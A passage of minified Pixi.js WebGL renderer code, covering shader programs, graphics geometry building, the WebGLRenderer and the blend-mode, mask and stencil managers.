this.uniforms)a=this.uniforms[d],1===a.glValueLength?a.glMatrix===!0?a.glFunc.call(c,a.uniformLocation,a.transpose,a.value):a.glFunc.call(c,a.uniformLocation,a.value):2===a.glValueLength?a.glFunc.call(c,a.uniformLocation,a.value.x,a.value.y):3===a.glValueLength?a.glFunc.call(c,a.uniformLocation,a.value.x,a.value.y,a.value.z):4===a.glValueLength?a.glFunc.call(c,a.uniformLocation,a.value.x,a.value.y,a.value.z,a.value.w):"sampler2D"===a.type&&(a._init?(c.activeTexture(c["TEXTURE"+this.textureCount]),a.value.baseTexture._dirty[c.id]?b.instances[c.id].updateTexture(a.value.baseTexture):c.bindTexture(c.TEXTURE_2D,a.value.baseTexture._glTextures[c.id]),c.uniform1i(a.uniformLocation,this.textureCount),this.textureCount++):this.initSampler2D(a))},b.PixiShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},b.PixiShader.defaultVertexSrc=["attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute vec4 aColor;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","varying vec4 vColor;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   gl_Position = vec4( ((aVertexPosition + offsetVector) / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vColor = vec4(aColor.rgb * aColor.a, aColor.a);","}"],b.PixiFastShader=function(a){this._UID=b._UID++,this.gl=a,this.program=null,this.fragmentSrc=["precision lowp float;","varying vec2 vTextureCoord;","varying float vColor;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor ;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","attribute vec2 aPositionCoord;","attribute vec2 aScale;","attribute float aRotation;","attribute vec2 aTextureCoord;","attribute float aColor;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform mat3 uMatrix;","varying vec2 vTextureCoord;","varying float vColor;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   vec2 v;","   vec2 sv = aVertexPosition * aScale;","   v.x = (sv.x) * cos(aRotation) - (sv.y) * sin(aRotation);","   v.y = (sv.x) * sin(aRotation) + (sv.y) * cos(aRotation);","   v = ( uMatrix * vec3(v + aPositionCoord , 1.0) ).xy ;","   gl_Position = vec4( ( v / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vColor = aColor;","}"],this.textureCount=0,this.init()
},b.PixiFastShader.prototype.constructor=b.PixiFastShader,b.PixiFastShader.prototype.init=function(){var a=this.gl,c=b.compileProgram(a,this.vertexSrc,this.fragmentSrc);a.useProgram(c),this.uSampler=a.getUniformLocation(c,"uSampler"),this.projectionVector=a.getUniformLocation(c,"projectionVector"),this.offsetVector=a.getUniformLocation(c,"offsetVector"),this.dimensions=a.getUniformLocation(c,"dimensions"),this.uMatrix=a.getUniformLocation(c,"uMatrix"),this.aVertexPosition=a.getAttribLocation(c,"aVertexPosition"),this.aPositionCoord=a.getAttribLocation(c,"aPositionCoord"),this.aScale=a.getAttribLocation(c,"aScale"),this.aRotation=a.getAttribLocation(c,"aRotation"),this.aTextureCoord=a.getAttribLocation(c,"aTextureCoord"),this.colorAttribute=a.getAttribLocation(c,"aColor"),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aPositionCoord,this.aScale,this.aRotation,this.aTextureCoord,this.colorAttribute],this.program=c},b.PixiFastShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},b.StripShader=function(a){this._UID=b._UID++,this.gl=a,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec2 vTextureCoord;","uniform float alpha;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vec2(vTextureCoord.x, vTextureCoord.y)) * alpha;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, v.y / -projectionVector.y + 1.0 , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","}"],this.init()},b.StripShader.prototype.constructor=b.StripShader,b.StripShader.prototype.init=function(){var a=this.gl,c=b.compileProgram(a,this.vertexSrc,this.fragmentSrc);a.useProgram(c),this.uSampler=a.getUniformLocation(c,"uSampler"),this.projectionVector=a.getUniformLocation(c,"projectionVector"),this.offsetVector=a.getUniformLocation(c,"offsetVector"),this.colorAttribute=a.getAttribLocation(c,"aColor"),this.aVertexPosition=a.getAttribLocation(c,"aVertexPosition"),this.aTextureCoord=a.getAttribLocation(c,"aTextureCoord"),this.attributes=[this.aVertexPosition,this.aTextureCoord],this.translationMatrix=a.getUniformLocation(c,"translationMatrix"),this.alpha=a.getUniformLocation(c,"alpha"),this.program=c},b.StripShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},b.PrimitiveShader=function(a){this._UID=b._UID++,this.gl=a,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","attribute vec4 aColor;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform float alpha;","uniform float flipY;","uniform vec3 tint;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = aColor * vec4(tint * alpha, alpha);","}"],this.init()},b.PrimitiveShader.prototype.constructor=b.PrimitiveShader,b.PrimitiveShader.prototype.init=function(){var a=this.gl,c=b.compileProgram(a,this.vertexSrc,this.fragmentSrc);a.useProgram(c),this.projectionVector=a.getUniformLocation(c,"projectionVector"),this.offsetVector=a.getUniformLocation(c,"offsetVector"),this.tintColor=a.getUniformLocation(c,"tint"),this.flipY=a.getUniformLocation(c,"flipY"),this.aVertexPosition=a.getAttribLocation(c,"aVertexPosition"),this.colorAttribute=a.getAttribLocation(c,"aColor"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=a.getUniformLocation(c,"translationMatrix"),this.alpha=a.getUniformLocation(c,"alpha"),this.program=c},b.PrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},b.ComplexPrimitiveShader=function(a){this._UID=b._UID++,this.gl=a,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform vec3 tint;","uniform float alpha;","uniform vec3 color;","uniform float flipY;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = vec4(color * alpha * tint, alpha);","}"],this.init()},b.ComplexPrimitiveShader.prototype.constructor=b.ComplexPrimitiveShader,b.ComplexPrimitiveShader.prototype.init=function(){var a=this.gl,c=b.compileProgram(a,this.vertexSrc,this.fragmentSrc);a.useProgram(c),this.projectionVector=a.getUniformLocation(c,"projectionVector"),this.offsetVector=a.getUniformLocation(c,"offsetVector"),this.tintColor=a.getUniformLocation(c,"tint"),this.color=a.getUniformLocation(c,"color"),this.flipY=a.getUniformLocation(c,"flipY"),this.aVertexPosition=a.getAttribLocation(c,"aVertexPosition"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=a.getUniformLocation(c,"translationMatrix"),this.alpha=a.getUniformLocation(c,"alpha"),this.program=c},b.ComplexPrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},b.WebGLGraphics=function(){},b.WebGLGraphics.renderGraphics=function(a,c){var d,e=c.gl,f=c.projection,g=c.offset,h=c.shaderManager.primitiveShader;a.dirty&&b.WebGLGraphics.updateGraphics(a,e);for(var i=a._webGL[e.id],j=0;j<i.data.length;j++)1===i.data[j].mode?(d=i.data[j],c.stencilManager.pushStencil(a,d,c),e.drawElements(e.TRIANGLE_FAN,4,e.UNSIGNED_SHORT,2*(d.indices.length-4)),c.stencilManager.popStencil(a,d,c)):(d=i.data[j],c.shaderManager.setShader(h),h=c.shaderManager.primitiveShader,e.uniformMatrix3fv(h.translationMatrix,!1,a.worldTransform.toArray(!0)),e.uniform1f(h.flipY,1),e.uniform2f(h.projectionVector,f.x,-f.y),e.uniform2f(h.offsetVector,-g.x,-g.y),e.uniform3fv(h.tintColor,b.hex2rgb(a.tint)),e.uniform1f(h.alpha,a.worldAlpha),e.bindBuffer(e.ARRAY_BUFFER,d.buffer),e.vertexAttribPointer(h.aVertexPosition,2,e.FLOAT,!1,24,0),e.vertexAttribPointer(h.colorAttribute,4,e.FLOAT,!1,24,8),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,d.indexBuffer),e.drawElements(e.TRIANGLE_STRIP,d.indices.length,e.UNSIGNED_SHORT,0))},b.WebGLGraphics.updateGraphics=function(a,c){var d=a._webGL[c.id];d||(d=a._webGL[c.id]={lastIndex:0,data:[],gl:c}),a.dirty=!1;var e;if(a.clearDirty){for(a.clearDirty=!1,e=0;e<d.data.length;e++){var f=d.data[e];f.reset(),b.WebGLGraphics.graphicsDataPool.push(f)}d.data=[],d.lastIndex=0}var g;for(e=d.lastIndex;e<a.graphicsData.length;e++){var h=a.graphicsData[e];if(h.type===b.Graphics.POLY){if(h.points=h.shape.points.slice(),h.shape.closed&&(h.points[0]!==h.points[h.points.length-2]||h.points[1]!==h.points[h.points.length-1])&&h.points.push(h.points[0],h.points[1]),h.fill&&h.points.length>=6)if(h.points.length<12){g=b.WebGLGraphics.switchMode(d,0);var i=b.WebGLGraphics.buildPoly(h,g);i||(g=b.WebGLGraphics.switchMode(d,1),b.WebGLGraphics.buildComplexPoly(h,g))}else g=b.WebGLGraphics.switchMode(d,1),b.WebGLGraphics.buildComplexPoly(h,g);h.lineWidth>0&&(g=b.WebGLGraphics.switchMode(d,0),b.WebGLGraphics.buildLine(h,g))}else g=b.WebGLGraphics.switchMode(d,0),h.type===b.Graphics.RECT?b.WebGLGraphics.buildRectangle(h,g):h.type===b.Graphics.CIRC||h.type===b.Graphics.ELIP?b.WebGLGraphics.buildCircle(h,g):h.type===b.Graphics.RREC&&b.WebGLGraphics.buildRoundedRectangle(h,g);d.lastIndex++}for(e=0;e<d.data.length;e++)g=d.data[e],g.dirty&&g.upload()},b.WebGLGraphics.switchMode=function(a,c){var d;return a.data.length?(d=a.data[a.data.length-1],(d.mode!==c||1===c)&&(d=b.WebGLGraphics.graphicsDataPool.pop()||new b.WebGLGraphicsData(a.gl),d.mode=c,a.data.push(d))):(d=b.WebGLGraphics.graphicsDataPool.pop()||new b.WebGLGraphicsData(a.gl),d.mode=c,a.data.push(d)),d.dirty=!0,d},b.WebGLGraphics.buildRectangle=function(a,c){var d=a.shape,e=d.x,f=d.y,g=d.width,h=d.height;if(a.fill){var i=b.hex2rgb(a.fillColor),j=a.fillAlpha,k=i[0]*j,l=i[1]*j,m=i[2]*j,n=c.points,o=c.indices,p=n.length/6;n.push(e,f),n.push(k,l,m,j),n.push(e+g,f),n.push(k,l,m,j),n.push(e,f+h),n.push(k,l,m,j),n.push(e+g,f+h),n.push(k,l,m,j),o.push(p,p,p+1,p+2,p+3,p+3)}if(a.lineWidth){var q=a.points;a.points=[e,f,e+g,f,e+g,f+h,e,f+h,e,f],b.WebGLGraphics.buildLine(a,c),a.points=q}},b.WebGLGraphics.buildRoundedRectangle=function(a,c){var d=a.shape,e=d.x,f=d.y,g=d.width,h=d.height,i=d.radius,j=[];if(j.push(e,f+i),j=j.concat(b.WebGLGraphics.quadraticBezierCurve(e,f+h-i,e,f+h,e+i,f+h)),j=j.concat(b.WebGLGraphics.quadraticBezierCurve(e+g-i,f+h,e+g,f+h,e+g,f+h-i)),j=j.concat(b.WebGLGraphics.quadraticBezierCurve(e+g,f+i,e+g,f,e+g-i,f)),j=j.concat(b.WebGLGraphics.quadraticBezierCurve(e+i,f,e,f,e,f+i)),a.fill){var k=b.hex2rgb(a.fillColor),l=a.fillAlpha,m=k[0]*l,n=k[1]*l,o=k[2]*l,p=c.points,q=c.indices,r=p.length/6,s=b.PolyK.Triangulate(j),t=0;for(t=0;t<s.length;t+=3)q.push(s[t]+r),q.push(s[t]+r),q.push(s[t+1]+r),q.push(s[t+2]+r),q.push(s[t+2]+r);for(t=0;t<j.length;t++)p.push(j[t],j[++t],m,n,o,l)}if(a.lineWidth){var u=a.points;a.points=j,b.WebGLGraphics.buildLine(a,c),a.points=u}},b.WebGLGraphics.quadraticBezierCurve=function(a,b,c,d,e,f){function g(a,b,c){var d=b-a;return a+d*c}for(var h,i,j,k,l,m,n=20,o=[],p=0,q=0;n>=q;q++)p=q/n,h=g(a,c,p),i=g(b,d,p),j=g(c,e,p),k=g(d,f,p),l=g(h,j,p),m=g(i,k,p),o.push(l,m);return o},b.WebGLGraphics.buildCircle=function(a,c){var d,e,f=a.shape,g=f.x,h=f.y;a.type===b.Graphics.CIRC?(d=f.radius,e=f.radius):(d=f.width,e=f.height);var i=40,j=2*Math.PI/i,k=0;if(a.fill){var l=b.hex2rgb(a.fillColor),m=a.fillAlpha,n=l[0]*m,o=l[1]*m,p=l[2]*m,q=c.points,r=c.indices,s=q.length/6;for(r.push(s),k=0;i+1>k;k++)q.push(g,h,n,o,p,m),q.push(g+Math.sin(j*k)*d,h+Math.cos(j*k)*e,n,o,p,m),r.push(s++,s++);r.push(s-1)}if(a.lineWidth){var t=a.points;for(a.points=[],k=0;i+1>k;k++)a.points.push(g+Math.sin(j*k)*d,h+Math.cos(j*k)*e);b.WebGLGraphics.buildLine(a,c),a.points=t}},b.WebGLGraphics.buildLine=function(a,c){var d=0,e=a.points;if(0!==e.length){if(a.lineWidth%2)for(d=0;d<e.length;d++)e[d]+=.5;var f=new b.Point(e[0],e[1]),g=new b.Point(e[e.length-2],e[e.length-1]);if(f.x===g.x&&f.y===g.y){e=e.slice(),e.pop(),e.pop(),g=new b.Point(e[e.length-2],e[e.length-1]);var h=g.x+.5*(f.x-g.x),i=g.y+.5*(f.y-g.y);e.unshift(h,i),e.push(h,i)}var j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G=c.points,H=c.indices,I=e.length/2,J=e.length,K=G.length/6,L=a.lineWidth/2,M=b.hex2rgb(a.lineColor),N=a.lineAlpha,O=M[0]*N,P=M[1]*N,Q=M[2]*N;for(l=e[0],m=e[1],n=e[2],o=e[3],r=-(m-o),s=l-n,F=Math.sqrt(r*r+s*s),r/=F,s/=F,r*=L,s*=L,G.push(l-r,m-s,O,P,Q,N),G.push(l+r,m+s,O,P,Q,N),d=1;I-1>d;d++)l=e[2*(d-1)],m=e[2*(d-1)+1],n=e[2*d],o=e[2*d+1],p=e[2*(d+1)],q=e[2*(d+1)+1],r=-(m-o),s=l-n,F=Math.sqrt(r*r+s*s),r/=F,s/=F,r*=L,s*=L,t=-(o-q),u=n-p,F=Math.sqrt(t*t+u*u),t/=F,u/=F,t*=L,u*=L,x=-s+m-(-s+o),y=-r+n-(-r+l),z=(-r+l)*(-s+o)-(-r+n)*(-s+m),A=-u+q-(-u+o),B=-t+n-(-t+p),C=(-t+p)*(-u+o)-(-t+n)*(-u+q),D=x*B-A*y,Math.abs(D)<.1?(D+=10.1,G.push(n-r,o-s,O,P,Q,N),G.push(n+r,o+s,O,P,Q,N)):(j=(y*C-B*z)/D,k=(A*z-x*C)/D,E=(j-n)*(j-n)+(k-o)+(k-o),E>19600?(v=r-t,w=s-u,F=Math.sqrt(v*v+w*w),v/=F,w/=F,v*=L,w*=L,G.push(n-v,o-w),G.push(O,P,Q,N),G.push(n+v,o+w),G.push(O,P,Q,N),G.push(n-v,o-w),G.push(O,P,Q,N),J++):(G.push(j,k),G.push(O,P,Q,N),G.push(n-(j-n),o-(k-o)),G.push(O,P,Q,N)));for(l=e[2*(I-2)],m=e[2*(I-2)+1],n=e[2*(I-1)],o=e[2*(I-1)+1],r=-(m-o),s=l-n,F=Math.sqrt(r*r+s*s),r/=F,s/=F,r*=L,s*=L,G.push(n-r,o-s),G.push(O,P,Q,N),G.push(n+r,o+s),G.push(O,P,Q,N),H.push(K),d=0;J>d;d++)H.push(K++);H.push(K-1)}},b.WebGLGraphics.buildComplexPoly=function(a,c){var d=a.points.slice();if(!(d.length<6)){var e=c.indices;c.points=d,c.alpha=a.fillAlpha,c.color=b.hex2rgb(a.fillColor);for(var f,g,h=1/0,i=-1/0,j=1/0,k=-1/0,l=0;l<d.length;l+=2)f=d[l],g=d[l+1],h=h>f?f:h,i=f>i?f:i,j=j>g?g:j,k=g>k?g:k;d.push(h,j,i,j,i,k,h,k);var m=d.length/2;for(l=0;m>l;l++)e.push(l)}},b.WebGLGraphics.buildPoly=function(a,c){var d=a.points;if(!(d.length<6)){var e=c.points,f=c.indices,g=d.length/2,h=b.hex2rgb(a.fillColor),i=a.fillAlpha,j=h[0]*i,k=h[1]*i,l=h[2]*i,m=b.PolyK.Triangulate(d);if(!m)return!1;var n=e.length/6,o=0;for(o=0;o<m.length;o+=3)f.push(m[o]+n),f.push(m[o]+n),f.push(m[o+1]+n),f.push(m[o+2]+n),f.push(m[o+2]+n);for(o=0;g>o;o++)e.push(d[2*o],d[2*o+1],j,k,l,i);return!0}},b.WebGLGraphics.graphicsDataPool=[],b.WebGLGraphicsData=function(a){this.gl=a,this.color=[0,0,0],this.points=[],this.indices=[],this.buffer=a.createBuffer(),this.indexBuffer=a.createBuffer(),this.mode=1,this.alpha=1,this.dirty=!0},b.WebGLGraphicsData.prototype.reset=function(){this.points=[],this.indices=[]},b.WebGLGraphicsData.prototype.upload=function(){var a=this.gl;this.glPoints=new b.Float32Array(this.points),a.bindBuffer(a.ARRAY_BUFFER,this.buffer),a.bufferData(a.ARRAY_BUFFER,this.glPoints,a.STATIC_DRAW),this.glIndicies=new b.Uint16Array(this.indices),a.bindBuffer(a.ELEMENT_ARRAY_BUFFER,this.indexBuffer),a.bufferData(a.ELEMENT_ARRAY_BUFFER,this.glIndicies,a.STATIC_DRAW),this.dirty=!1},b.glContexts=[],b.instances=[],b.WebGLRenderer=function(a,c,d){if(d)for(var e in b.defaultRenderOptions)"undefined"==typeof d[e]&&(d[e]=b.defaultRenderOptions[e]);else d=b.defaultRenderOptions;b.defaultRenderer||(b.defaultRenderer=this),this.type=b.WEBGL_RENDERER,this.resolution=d.resolution,this.transparent=d.transparent,this.autoResize=d.autoResize||!1,this.preserveDrawingBuffer=d.preserveDrawingBuffer,this.clearBeforeRender=d.clearBeforeRender,this.width=a||800,this.height=c||600,this.view=d.view||document.createElement("canvas"),this.contextLostBound=this.handleContextLost.bind(this),this.contextRestoredBound=this.handleContextRestored.bind(this),this.view.addEventListener("webglcontextlost",this.contextLostBound,!1),this.view.addEventListener("webglcontextrestored",this.contextRestoredBound,!1),this._contextOptions={alpha:this.transparent,antialias:d.antialias,premultipliedAlpha:this.transparent&&"notMultiplied"!==this.transparent,stencil:!0,preserveDrawingBuffer:d.preserveDrawingBuffer},this.projection=new b.Point,this.offset=new b.Point(0,0),this.shaderManager=new b.WebGLShaderManager,this.spriteBatch=new b.WebGLSpriteBatch,this.maskManager=new b.WebGLMaskManager,this.filterManager=new b.WebGLFilterManager,this.stencilManager=new b.WebGLStencilManager,this.blendModeManager=new b.WebGLBlendModeManager,this.renderSession={},this.renderSession.gl=this.gl,this.renderSession.drawCount=0,this.renderSession.shaderManager=this.shaderManager,this.renderSession.maskManager=this.maskManager,this.renderSession.filterManager=this.filterManager,this.renderSession.blendModeManager=this.blendModeManager,this.renderSession.spriteBatch=this.spriteBatch,this.renderSession.stencilManager=this.stencilManager,this.renderSession.renderer=this,this.renderSession.resolution=this.resolution,this.initContext(),this.mapBlendModes()},b.WebGLRenderer.prototype.constructor=b.WebGLRenderer,b.WebGLRenderer.prototype.initContext=function(){var a=this.view.getContext("webgl",this._contextOptions)||this.view.getContext("experimental-webgl",this._contextOptions);if(this.gl=a,!a)throw new Error("This browser does not support webGL. Try using the canvas renderer");this.glContextId=a.id=b.WebGLRenderer.glContextId++,b.glContexts[this.glContextId]=a,b.instances[this.glContextId]=this,a.disable(a.DEPTH_TEST),a.disable(a.CULL_FACE),a.enable(a.BLEND),this.shaderManager.setContext(a),this.spriteBatch.setContext(a),this.maskManager.setContext(a),this.filterManager.setContext(a),this.blendModeManager.setContext(a),this.stencilManager.setContext(a),this.renderSession.gl=this.gl,this.resize(this.width,this.height)},b.WebGLRenderer.prototype.render=function(a){if(!this.contextLost){this.__stage!==a&&(this.__stage=a),a.updateTransform();var b=this.gl;b.viewport(0,0,this.width,this.height),b.bindFramebuffer(b.FRAMEBUFFER,null),this.clearBeforeRender&&(this.transparent?b.clearColor(0,0,0,0):b.clearColor(a.backgroundColorSplit[0],a.backgroundColorSplit[1],a.backgroundColorSplit[2],1),b.clear(b.COLOR_BUFFER_BIT)),this.renderDisplayObject(a,this.projection)}},b.WebGLRenderer.prototype.renderDisplayObject=function(a,c,d){this.renderSession.blendModeManager.setBlendMode(b.blendModes.NORMAL),this.renderSession.drawCount=0,this.renderSession.flipY=d?-1:1,this.renderSession.projection=c,this.renderSession.offset=this.offset,this.spriteBatch.begin(this.renderSession),this.filterManager.begin(this.renderSession,d),a._renderWebGL(this.renderSession),this.spriteBatch.end()},b.WebGLRenderer.prototype.resize=function(a,b){this.width=a*this.resolution,this.height=b*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px"),this.gl.viewport(0,0,this.width,this.height),this.projection.x=this.width/2/this.resolution,this.projection.y=-this.height/2/this.resolution},b.WebGLRenderer.prototype.updateTexture=function(a){if(a.hasLoaded){var c=this.gl;return a._glTextures[c.id]||(a._glTextures[c.id]=c.createTexture()),c.bindTexture(c.TEXTURE_2D,a._glTextures[c.id]),c.pixelStorei(c.UNPACK_PREMULTIPLY_ALPHA_WEBGL,a.premultipliedAlpha),c.texImage2D(c.TEXTURE_2D,0,c.RGBA,c.RGBA,c.UNSIGNED_BYTE,a.source),c.texParameteri(c.TEXTURE_2D,c.TEXTURE_MAG_FILTER,a.scaleMode===b.scaleModes.LINEAR?c.LINEAR:c.NEAREST),a.mipmap&&b.isPowerOfTwo(a.width,a.height)?(c.texParameteri(c.TEXTURE_2D,c.TEXTURE_MIN_FILTER,a.scaleMode===b.scaleModes.LINEAR?c.LINEAR_MIPMAP_LINEAR:c.NEAREST_MIPMAP_NEAREST),c.generateMipmap(c.TEXTURE_2D)):c.texParameteri(c.TEXTURE_2D,c.TEXTURE_MIN_FILTER,a.scaleMode===b.scaleModes.LINEAR?c.LINEAR:c.NEAREST),a._powerOf2?(c.texParameteri(c.TEXTURE_2D,c.TEXTURE_WRAP_S,c.REPEAT),c.texParameteri(c.TEXTURE_2D,c.TEXTURE_WRAP_T,c.REPEAT)):(c.texParameteri(c.TEXTURE_2D,c.TEXTURE_WRAP_S,c.CLAMP_TO_EDGE),c.texParameteri(c.TEXTURE_2D,c.TEXTURE_WRAP_T,c.CLAMP_TO_EDGE)),a._dirty[c.id]=!1,a._glTextures[c.id]}},b.WebGLRenderer.prototype.handleContextLost=function(a){a.preventDefault(),this.contextLost=!0},b.WebGLRenderer.prototype.handleContextRestored=function(){this.initContext();for(var a in b.TextureCache){var c=b.TextureCache[a].baseTexture;c._glTextures=[]}this.contextLost=!1},b.WebGLRenderer.prototype.destroy=function(){this.view.removeEventListener("webglcontextlost",this.contextLostBound),this.view.removeEventListener("webglcontextrestored",this.contextRestoredBound),b.glContexts[this.glContextId]=null,this.projection=null,this.offset=null,this.shaderManager.destroy(),this.spriteBatch.destroy(),this.maskManager.destroy(),this.filterManager.destroy(),this.shaderManager=null,this.spriteBatch=null,this.maskManager=null,this.filterManager=null,this.gl=null,this.renderSession=null,b.instances[this.glContextId]=null,b.WebGLRenderer.glContextId--},b.WebGLRenderer.prototype.mapBlendModes=function(){var a=this.gl;b.blendModesWebGL||(b.blendModesWebGL=[],b.blendModesWebGL[b.blendModes.NORMAL]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.ADD]=[a.SRC_ALPHA,a.DST_ALPHA],b.blendModesWebGL[b.blendModes.MULTIPLY]=[a.DST_COLOR,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.SCREEN]=[a.SRC_ALPHA,a.ONE],b.blendModesWebGL[b.blendModes.OVERLAY]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.DARKEN]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.LIGHTEN]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.COLOR_DODGE]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.COLOR_BURN]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.HARD_LIGHT]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.SOFT_LIGHT]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.DIFFERENCE]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.EXCLUSION]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.HUE]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.SATURATION]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.COLOR]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b.blendModesWebGL[b.blendModes.LUMINOSITY]=[a.ONE,a.ONE_MINUS_SRC_ALPHA])},b.WebGLRenderer.glContextId=0,b.WebGLBlendModeManager=function(){this.currentBlendMode=99999},b.WebGLBlendModeManager.prototype.constructor=b.WebGLBlendModeManager,b.WebGLBlendModeManager.prototype.setContext=function(a){this.gl=a},b.WebGLBlendModeManager.prototype.setBlendMode=function(a){if(this.currentBlendMode===a)return!1;this.currentBlendMode=a;var c=b.blendModesWebGL[this.currentBlendMode];return this.gl.blendFunc(c[0],c[1]),!0},b.WebGLBlendModeManager.prototype.destroy=function(){this.gl=null},b.WebGLMaskManager=function(){},b.WebGLMaskManager.prototype.constructor=b.WebGLMaskManager,b.WebGLMaskManager.prototype.setContext=function(a){this.gl=a},b.WebGLMaskManager.prototype.pushMask=function(a,c){var d=c.gl;a.dirty&&b.WebGLGraphics.updateGraphics(a,d),a._webGL[d.id].data.length&&c.stencilManager.pushStencil(a,a._webGL[d.id].data[0],c)},b.WebGLMaskManager.prototype.popMask=function(a,b){var c=this.gl;b.stencilManager.popStencil(a,a._webGL[c.id].data[0],b)},b.WebGLMaskManager.prototype.destroy=function(){this.gl=null},b.WebGLStencilManager=function(){this.stencilStack=[],this.reverse=!0,this.count=0},b.WebGLStencilManager.prototype.setContext=function(a){this.gl=a},b.WebGLStencilManager.prototype.pushStencil=function(a,b,c){var d=this.gl;this.bindGraphics(a,b,c),0===this.stencilStack.length&&(d.enable(d.STENCIL_TEST),d.clear(d.STENCIL_BUFFER_BIT),this.reverse=!0,this.count=0),this.stencilStack.push(b);var e=this.count;d.colorMask(!1,!1,!1,!1),d.stencilFunc(d.ALWAYS,0,255),d.stencilOp(d.KEEP,d.KEEP,d.INVERT),1===b.mode?(d.drawElements(d.TRIANGLE_FAN,b.indices.length-4,d.UNSIGNED_SHORT,0),this.reverse?(d.stencilFunc(d.EQUAL,255-e,255),d.stencilOp(d.KEEP,d.KEEP,d.DECR)):(d.stencilFunc(d.EQUAL,e,255),d.stencilOp(d.KEEP,d.KEEP,d.INCR)),d.drawElements(d.TRIANGLE_FAN,4,d.UNSIGNED_SHORT,2*(b.indices.length-4)),this.reverse?d.stencilFunc(d.EQUAL,255-(e+1),255):d.stencilFunc(d.EQUAL,e+1,255),this.reverse=!this.reverse):(this.reverse?(d.stencilFunc(d.EQUAL,e,255),d.stencilOp(d.KEEP,d.KEEP,d.INCR)):(d.stencilFunc(d.EQUAL,255-e,255),d.stencilOp(d.KEEP,d.KEEP,d.DECR)),d.drawElements(d.TRIANGLE_STRIP,b.indices.length,d.UNSIGNED_SHORT,0),this.reverse?d.stencilFunc(d.EQUAL,e+1,255):d.stencilFunc(d.EQUAL,255-(e+1),255)),d.colorMask(!0,!0,!0,!0),d.stencilOp(d.KEEP,d.KEEP,d.KEEP),this.count++},b.WebGLStencilManager.prototype.bindGraphics=function(a,c,d){this._currentGraphics=a;var 